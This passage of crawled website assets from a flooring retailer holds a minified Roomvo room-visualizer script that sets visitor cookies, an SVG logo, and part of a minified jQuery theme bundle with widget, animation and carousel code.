FormData;t.append("vendor_url_path",_roomvo.getVendorUrlPath()),t.append("locale",_roomvo.getLocale()),t.append("tracking_code",_roomvo.trackingCode),e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=_roomvo.JsonParse(this.responseText);_roomvo.isEmpty(_roomvo.visitorIds)&&(document.cookie="ffvisitorids="+_roomvo.JsonStringify(e.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()+"; "+_roomvo.getDomainIfAvailable(),_roomvo.visitorIds=e.visitorIds,o&&o())}},e.send(t)};var _getCookieSameSitePolicy=function(o){var e="https:"===window.location.protocol;return e?"SameSite=None; Secure":"SameSite=Lax"};_roomvo.getVendorUrlPath=function(){return"efcontractflooring"},_roomvo.isWebGlNeeded=function(){return!1},_roomvo.getVendorCode=function(){try{var o="form[class='variations_form cart'] input[name='attribute_pa_color']",e=document.querySelector(o).value,t=_roomvo.getCurrentPathComponents()[1];return t+"-"+e}catch(r){return""}},_roomvo.createStimr=function(){var o=document.createElement("button");return o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.innerText="VIEW IN YOUR SPACE",o.style.color="white",o.style.background="#ae5a27",o.style.fontSize="16px",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o},_roomvo.onBodyLoaded=function(){var o=_roomvo.getCurrentUrlPath();o.indexOf("/product/")>=0?_roomvo.addStimrButtonsToPage(_roomvo.createStimr,"div.productDetails-visual-previews"):o.indexOf("/order-complete/")>=0&&_roomvo.makeNotifyConversionXhr()},function(){if(!(_roomvo.isBot()&&!_roomvo.isRoomvoBot()||_roomvo.mainFunctionDone||_roomvo.isIe())){window.addEventListener("keydown",function(o){if("Tab"===o.key&&"none"!=document.getElementById("ffPopup").style.display&&document.activeElement!=document.getElementById("ffPopup")){var e={action:"roomvoFocusIframe"};window.postMessage(e,"*")}});for(var o=document.cookie.split(";"),e=0;e<o.length;++e)o[e].indexOf("ffvisitorids")>=0?_roomvo.visitorIds=_roomvo.JsonParse(o[e].substring(o[e].indexOf("=")+1)):o[e].indexOf("fftrackingcode")>=0&&(_roomvo.trackingCode=o[e].substring(o[e].indexOf("=")+1));_roomvo.isInAbExperimentMode()&&_roomvo.manageAbExperiment();var t=function(){if(window.history.state&&window.history.state.roomvoPopupUrl)_roomvo.loadPopupWithUrl(window.history.state.roomvoPopupUrl);else{var o=document.getElementById("ffPopup");o&&(_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow=_roomvo.previousBodyStyleOverflow),_roomvo.removePopup(),_roomvo.addPopup())}};_roomvo.addWindowMessageListener(function(o){o&&o.data&&o.data.action&&("ffSaveVisitor"==o.data.action?(_roomvo.visitorIds[o.data.vendorUrlPath]=o.data.visitorId,document.cookie="ffvisitorids="+_roomvo.JsonStringify(_roomvo.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):"roomvoAddToCart"==o.data.action?_roomvo.addToCart(o.data.customData):"ffTrack"==o.data.action?_roomvo.trackEvent(o.data.eventAction,o.data.eventLabel):"ffFocusPopup"==o.data.action&&document.getElementById("ffPopup").focus())}),window.addEventListener("popstate",function(o){t(o)}),_roomvo.isEmpty(_roomvo.visitorIds)&&_roomvo.getNewVisitorIds();var r=function(){_roomvo.addPopup(),_roomvo.onBodyLoaded()};document.body?r():document.addEventListener("DOMContentLoaded",r),_roomvo.mainFunctionDone=!0}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg
body_size: 215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="68px" height="46px" viewBox="0 0 68 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Logomark@3x</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Footer-V1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-150.000000, -73.000000)">
        <g id="Logo/Primary" transform="translate(150.000000, 73.000000)">
            <polygon id="Fill-1" fill="#AE5A27" points="37.5283019 10.0625 67.8396226 10.0625 67.8396226 0 37.5283019 0"></polygon>
            <polygon id="Fill-2" fill="#AE5A27" points="37.5283019 27.3125 67.8396226 27.3125 67.8396226 17.25 37.5283019 17.25"></polygon>
            <polygon id="Fill-3" fill="#B7B5B4" points="0 10.0625 30.3113208 10.0625 30.3113208 0 0 0"></polygon>
            <polygon id="Fill-4" fill="#B7B5B4" points="0 27.3125 30.3113208 27.3125 30.3113208 17.25 0 17.25"></polygon>
            <polygon id="Fill-5" fill="#B7B5B4" points="0 46 30.3113208 46 30.3113208 35.9375 0 35.9375"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3
body_size: 95529
content:
window.Loewy=window.Loewy||{},!function(l,a){var i={options:{disabled:!(window.Loewy.createPlugin=function(s,t,e){var o=s,t=e?l.extend(!0,{},t,e,i):(e=t,l.extend(!0,{},t=i,e)),h=function(t,e){this.element=l(t),this._setOptions(e),this.init()};l.extend(h.prototype,t,{pluginName:o}),l.fn[o]=function(n){var t="string"==typeof n,e=Array.prototype.slice.call(arguments,1),i=this;return t?(this.each(function(){var t=l.data(this,o);if("instance"==n)i=t;else if(t){if(!l.isFunction(t[n])||"_"===n.charAt(0))return l.error("no such method '"+n+"' for "+s+" widget instance");i=t[n].apply(t,e)}else i=a;return!1}),i):this.each(function(){var t,e,i=l.data(this,o),s={},a=l(this).data(),r=new RegExp("^"+o+"(.+)$","i");for(t in a)(e=t.match(r))&&e[1]&&(e[1]=e[1].charAt(0).toLowerCase()+e[1].slice(1),s[e[1]]=a[t]);s=l.extend(!0,{},s,n),i?(i.option(s||{}),"function"==typeof i._reinit&&i._reinit()):l.data(this,o,new h(this,s))})}})},option:function(t,e){if(0==arguments.length)return l.extend(!0,{},this.options);if(void 0!==e){if("string"==typeof t)return this._setOption(t,e);if("object"==typeof t)return this._setOptions(t)}else if("string"==typeof t)return this._getOption(t);return a},init:function(){this.element.bind(this._eventNamespace("remove"),l.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:l.noop,_destroy:l.noop,_reinit:l.noop,_setOptions:function(t){for(var e in t)this._setOption(e,t[e])},_setOption:function(t,e){l.isArray(e)?this.options[t]=e.slice(0):this.options[t]="object"==typeof e?l.extend(!0,{},e):e},_getOption:function(t){return this.options[t]},_eventNamespace:function(t){var e="."+this.pluginName;return t?("string"==typeof t&&(t=t.split(/ +/g)),l.isArray(t)?t.join(e+" ")+e:t):e},_trigger:function(t,e,i){var s,a,r=this.options[t];if(i=i||{},(e=l.Event(e)).type=t,e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(r)&&!1===r.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}}}(jQuery),!function(a,r){r.Loewy.widgets=r.Loewy.widgets||{},r.Loewy.createWidget=function(t,e,i){var s=t+"Widget";r.Loewy.createPlugin(s,e,i),"function"==typeof a.fn[s]&&(r.Loewy.widgets[t]=a.fn[s],delete a.fn[s])},r.Loewy.initWidget=function(t,e,i){"function"==typeof r.Loewy.widgets[t]&&r.Loewy.widgets[t].apply(a(e),[i])},r.Loewy.destroyWidget=function(e,t,i){a(t).each(function(){var t=r.Loewy.getWidgetInstance(e,this);t&&t.destroy()})},r.Loewy.getWidgetInstance=function(t,e){var i=t+"Widget",s=null;return a(e).each(function(){return s=a(this).data(i),!1}),s},a.fn.initWidget=function(t,e){return r.Loewy.initWidget(t,this,e),this},a.fn.destroyWidget=function(t){return r.Loewy.destroyWidget(t,this),this}}(jQuery,window),!function(a,r){r.Loewy.createContextClass=function(t,e){function i(t,e){1<(t=a(t||"body")).length?t.each(function(){new i(a(this),e)}):(this.context=t,this.options=a.extend(!0,{},e),this.context.length&&this.init&&(this._guid=s++,this.init()))}var s=1;a.extend(i.prototype,e),r.Loewy[t]=i}}(jQuery,window),window.Loewy.resizePool=function(p,m){var a,r,n=p(m),c=[],o=null,h=null,i=1;function e(){var t=a,e=r,i=n.width(),s=n.height();t===i&&e===s||!function(t,e){var i=!h;h={args:arguments},i&&function t(e,i){h&&c.length&&(p.extend(!0,{},h),h=null,o&&o.abort(),o=l(e,i,{complete:function(){o=null,t()}}))}(t,e)}({width:a=i,height:r=s},{width:t,height:e})}function l(r,n,t){var o,h=c.slice(0),e=m,i=p.Deferred(),s=p.Callbacks("once memory"),a={abort:function(){return l(),this}};function l(){i.resolveWith(e,[r,n]),s.fireWith(e,[r,n])}return i.promise(a).complete=s.add,a.complete(t.complete),p.when((o=p.Deferred(),m.setTimeout(function(){for(var t,e,i,s=0,a=h.length;s<a;s++)h[s]&&(t=!1,t=!(("width"!=h[s].watch||n.width&&n.width===r.width)&&("height"!=h[s].watch||n.height&&n.height===r.height)&&n.width&&n.width===r.width&&n.height&&n.height===r.height)||t)&&(t=h[s],e=r,i=n,"function"==typeof t.handler)&&t.handler(e,i);o.resolve()},100),o.promise())).done(function(){l()}),a}return p(function(){n.bind("resize.loewyResizePool",function(t){e()})}),{register:function(t,e){t.guid||(t.guid=i++),t={handler:t,guid:t.guid,watch:e=void 0===e?"width":e},c.push(t)},unregister:function(t){var e=c.length;if(e)for(;e--;)c[e].guid===t.guid&&c.splice(e,1)}}}(jQuery,window),!function(t,e){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),!function(b,P){b.extend(P.Loewy,{getWindow:function(t){t=b(t);return t.length?b.isWindow(t[0])?t[0]:9==t[0].nodeType?t[0].defaultView||t[0].parentWindow:t[0].ownerDocument?t[0].ownerDocument.defaultView||t[0].ownerDocument.parentWindow:P:P},waitLoaded:function(t,e,i){if("function"==typeof e&&(i=e,e=!1),b.isWindow(b(t)[0]))i.apply(t,[t,b(t),b()]);else{var s,a=t.is("img, iframe")?t:t.find("img, iframe"),r=[],n=a.length,o=0,h=!1;if(!1!==e&&null!=e){if(!0===e||""===e)s=b("*",t).add(t);else try{s=b(e).add(t)}catch(t){s=null}if(s&&s.length)for(var l=0,p=s.length;l<p;l++){var m,c=s[l].currentStyle?s[l].currentStyle.backgroundImage:document.defaultView.getComputedStyle(s[l],null).getPropertyValue("background-image");if(c&&(m=c.match(/url\(([^\)]+?)\)/gi)))for(var d=0,u=m.length;d<u;d++)(p=m[d].match(/url\(([^\)]+?)\)/i))&&p[1]&&(p=p[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(p))&&r.push(p)}n+=1}function f(){!h&&b.isFunction(i)&&(h=!0,i.apply(t,[t,v,_]))}function g(t,e){o++,e?_=_.add(t):v=v.add(t),n<=o&&f()}function y(t){g(this,!0)}var v=b(),_=b();if(0==n)f();else if(a.filter(function(){return!this.complete||(g(this),!1)}).one("load",function(t){g(this)}).one("error",y).each(function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&P.setTimeout(b.proxy(function(){"uninitialized"==this.readyState&&y.call(this)},this),13)}),r.length){for(var S=b("<div />"),d=0,u=r.length;d<u;d++)b("<img />").attr("src",r[d]).appendTo(S);S.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),P.Loewy.waitLoaded(S,function(){S.remove(),g(b())})}}},resetForm:function(t,e){b(":input",t).each(function(){Loewy.resetInput(this,e)})},resetInput:function(t,e){var i,s,t=b(t),a=t.get(0).nodeName,r=t.get(0).type||"";"SELECT"==a?(s=b("option",t),!0===e?(s.each(function(){this.selected=!1}),!t.prop("multiple")&&s.length&&(s.get(0).selected=!0)):(i=null,s.each(function(){this.selected=this.defaultSelected||!1,this.selected&&(i=this)}),i||t.prop("multiple")||s.length&&(s.get(0).selected=!0))):"INPUT"!=a||"checkbox"!=r&&"radio"!=r?"value"in t[0]&&(t[0].value=!0!==e&&t[0].defaultValue||""):t[0].checked=!0!==e&&t[0].defaultChecked||!1},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),!function(t,e){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),!function(a,r,n){function s(t,e,i){this.from=a.extend(!0,{},t),this.to=a.extend(!0,{},e),this.options=a.extend(!0,{},s.options,i),this.init()}a.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(i){var s="";return"string"==typeof i&&a.each(["em","px","%","pt"],function(t,e){if(~i.indexOf(e))return s=e,!1}),s}}),a.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){function t(){var t=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-r.startTime,e=1-((t=Math.max(0,r.options.duration-t))/r.options.duration||0),i=!1;if(r.stopped||r.completed)return!1;for(var s=0,a=r._tweens.length;s<a;s++)r._run(s,e);return!(i=r.options.step?r.options.step.apply(r,[r._getTweens(),e]):i)&&e<1&&r._tweens.length?t:(r.completed=!0,r.options.complete&&r.options.complete.apply(r,[r._getTweens(),1]),!1)}var r=this;this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),(this.options.useAnimtionFrame?AnimateFrame:AnimateTimer)(t)},stop:function(t){t=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(t),1])),this._getTweens(t)},_getTweens:function(t){var e,i={};void 0!==t&&/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(t,e){t=this._tweens[t],e=this.options.easing?a.easing[this.options.easing](e):e;t.cur=(t.to-t.from)*e+t.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&a.easing[this.options.easing]||(this.options.easing=a.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!a.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!a.isFunction(this.options.complete)&&(this.options.complete=null),this._from=a.extend(!0,{},this.to,this.from),this._to=a.extend(!0,{},this.from,this.to),this._tweens=[];var t,e=/^\d+/;for(t in this._from){var i=this._from[t];"string"==typeof i&&!e.test(i)||this._tweens.push({key:t,unit:s.cssUnit(i),from:parseFloat(i,10)||0,to:parseFloat(this._to[t],10)||0,cur:parseFloat(i,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},a.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateTimer.currentTime=n}),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=r.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){r.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,i=AnimateTimer.timers,s=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateTimer.stop(),AnimateTimer.currentTime=n}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},a.extend(AnimateFrame,{timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateFrame.currentTime=n}),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,i=AnimateFrame.timers,s=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateFrame.stop(),AnimateFrame.currentTime=n}});var e=AnimateFrame;function i(t){e.tick(t),p&&e.requestAnimationFrame(i)}var o,h,l=0,t=["webkit","moz"],p=null;if(r.requestAnimationFrame)o=r.requestAnimationFrame,h=r.cancelAnimationFrame;else for(var m=0,c=t.length;m<c&&!e.requestAnimationFrame;m++)o=r[t[m]+"RequestAnimationFrame"],h=r[t[m]+"CancelAnimationFrame"]||r[t[m]+"CancelRequestAnimationFrame"];o&&(e.requestAnimationFrame=function(t){return o.apply(r,[t])},e.cancelAnimationFrame=function(t){h.apply(r,[t])}),e.requestAnimationFrame||(e.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-l)),s=r.setTimeout(function(){t(e+i)},i);return l=e+i,s},e.cancelAnimationFrame=function(t){r.clearTimeout(t)}),e.startAnimationFrame=function(){p=p||e.requestAnimationFrame(i)},e.stopAnimationFrame=function(){e.cancelAnimationFrame(p),p=null},r.Animate=s,r.AnimateFrame=AnimateFrame,r.AnimateTimer=AnimateTimer}(jQuery,window),!function(m,o,y){m.fn.carousel=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(e){if(this.length){e=m(this[0]).data("carousel");if(e&&m.isFunction(e[t]))return e[t].apply(e,i)}return y}return this.each(function(){m(this).data("carousel")||m(this).data("carousel",new m.carousel(this,t))})},m.carousel=function(t,e){this.element=m(t),this.options=m.extend(!0,{},m.carousel.defaults,e),this._init()},m.extend(m.carousel.prototype,{_ready:!1,_init:function(){this._ready?(this.element.data("carousel-options")&&m.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),1<this.slider.getPageCount()?this._initControls():this._destroyControls())):(this._selector=m.carousel._selector,t(this.element,m.proxy(function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()},this)))},destroy:function(){m(o).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,y,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=m(this._selector.viewport,this.element),this.slidesContainer=m(this._selector.slidesContainer,this.element),this.slideItems=m(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",m.proxy(this._touchStart,this)),this.element.on("touchend",m.proxy(this._touchEnd,this)),this.element.on("mouseenter",m.proxy(this._mouseEnter,this)),this.element.on("mouseleave",m.proxy(this._mouseLeave,this)),o.Loewy.resizePool?o.Loewy.resizePool.register(m.proxy(this._resizeHandler,this)):m(o).bind("resize.carousel",m.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new m.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var t=m(".carousel-pages",this.element),e=m(".carousel-nav",this.element);this.getCurrentPage();t.length||(t=m('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),e.length||(e=m('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(m('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),m('<a href="#" class="carousel-nav-next"><span>Next</span></a>'));for(var i="",s=0,a=this.getPageCount();s<a;s++)i+='<a href="#" class="carousel-page"  data-carousel-page="'+s+'"><span>'+(s+1)+"</span></a>";t.empty().html(i),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",m.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",m.proxy(this._pageClickHandler,this)),this.pagesContainer=t,this.navContainer=e,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),m("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&1<this.getPageCount()?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(t){t.preventDefault(),t.stopPropagation(),m(t.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(t){t.preventDefault(),t.stopPropagation();t=m(t.currentTarget).data().carouselPage;this.gotoPage(t)},_setCurrentPage:function(t,e,i){var s;this.currentPage=t,this.slider&&(s=this.slider.getCurrentPage(),this.getPageCount(),e=!1!==e&&t!=s||e)&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage()),this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(t){this.options[t]&&m.isFunction(this.options[t])&&this.options[t].apply(this.element,[this])}}),m.extend(m.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(t,e,i){return void 0===i?(i=e,e=s):"string"==typeof e&&(e=void 0===m.carousel._sliders[e]?s:m.carousel._sliders[e]),baseprototype=e.prototype,(e=function(){}).prototype=m.extend(!0,{},baseprototype,i,{constructor:e,superClass:baseprototype}),m.carousel._sliders[t]=e},getSlider:function(t){var e=t.options.slider||"default";return void 0===m.carousel._sliders[e]&&(e="default"),(e=new m.carousel._sliders[e]).create(t),e}});var s=function(t){},t=(m.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),m.carousel.addSlider("default",{init:function(){this.state=y,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,i;return this._stopAnimation(!0),t=this.state!==y?(t=this._animToState||this._animState||this.state||0,this.state=t,this._getStatePageIndex(t)):t=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),i=this._dead?(e=0,this.originalSlidesCount-1):(e=this._continuous?0-this.indexOffset-1:0,this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[e].x+this.slidesPos[e].width/2,this.maxState=this.slidesPos[i].x+this.slidesPos[i].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){this._dead||this._gotoPage(t,e)},nextPage:function(){this._dead||this._nextPage()},prevPage:function(){this._dead||this._prevPage()},_initAutoSlides:function(){var t=this,e=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&o.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=o.setTimeout(function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)},e)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var i=this;i._stopAutoSlides&&i._stopAutoSlides(),m.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],function(t,e){void 0!==i[e]&&(i[e]=null,delete i[e])}),i=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:m.proxy(this._swipeStart,this),swipe:m.proxy(this._swipeMove,this),stop:m.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){0==t?(toState=this._snapState(this._swipeStartState,0,0,0),this._animateState(this._swipeStartState,toState)):this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():0<t&&this._prevPage()},_swipeState:function(t,e,i,s){var a,r,n,o,h;return this._continuous?this._swipeStartState-t:(a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=(h=this._getPagesState())[0],h=h[h.length-1],a<o?(n=Math.min(o-a,4*r),a=o-(t=r*Math.min(1,n/(4*r)))):h<a&&(n=Math.min(a-h,4*r),a=h+(t=r*Math.min(1,n/(4*r)))),a)},_initSlides:function(){function t(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)}var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this;if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,2<=this.carousel.slideItems.length)&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each(function(){a+=m(this).outerWidth(),r<a-.01*a&&(s=!0)})),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!0),a+=i,--l,h=(h+(o-1))%o;for(--l,t(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,h=a=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!1),a+=i,h=(h+1)%o;t(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=m(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),!(p=null)},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(m.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=y)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,0,this.originalSlidesCount-1),e=e[0-this.indexOffset+t];return void 0===e.state&&(e.state=e.x+e.width/2),e.state},_getSlidesPosition:function(t){if(!t&&this.slidesPos)return this.slidesPos;for(var e=[],a=this.indexOffset,r=(this.widthOffset,this.slidesMaxHeight),n=0,o=this.carousel.options.verticalAlign||"middle",e=m.map(this.slideItems,function(t,e){var i=(t=m(t)).outerWidth(!0),s=t.outerHeight(!0);return{slide:t,index:e+a,width:i,height:s,x:(n+=i)-i,y:"top"==o?0:"bottom"==o?r-s:(r-s)/2}}),i=this.slideItems.eq(0).outerWidth(!0)/2,s=0,h=e.length;s<h;s++)e[s].x-=i;return this._statePosCache={},this.slidesPage=y,this.slidesState=y,e},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i=this._getSlidesPosition(),s=[],a=0,r=i.length;a<r;a++)s.push(i[a].x+i[a].width/2);return 